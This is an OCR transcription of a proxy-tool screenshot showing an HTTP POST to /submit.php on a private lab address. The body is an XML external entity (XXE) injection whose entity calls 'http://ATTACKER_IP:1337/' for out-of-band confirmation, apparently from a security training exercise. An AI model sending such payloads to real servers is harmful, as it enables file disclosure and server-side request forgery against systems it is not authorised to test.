 Request
Pretty Raw Hex \n
1 POST /submit.php HTTP/1.1
2 Host: 10.10.35.31
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
X-Requested-With: XMLHttpRequest
Content-Length: 124
10 Origin: http://10.10.35.31
11 Connection: keep-alive
12 Referer: http://10.10.35.31/index.php
13
14 <!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "http://ATTACKER_IP:1337/" >]>
17 <upload>
<file>
&xxe;
</file>
</upload>